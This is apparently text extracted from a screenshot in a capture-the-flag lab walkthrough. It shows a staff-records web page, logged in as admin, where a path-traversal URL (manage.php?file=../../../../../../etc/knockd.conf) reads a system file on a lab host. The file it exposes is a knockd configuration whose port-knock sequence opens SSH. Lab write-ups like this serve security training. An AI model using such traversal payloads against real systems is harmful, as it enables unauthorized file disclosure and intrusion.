 Example.com - Staff Details
Example.com - Staff Details
192.168.18.142/manage.php?file=../../../../../../etc/knockd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn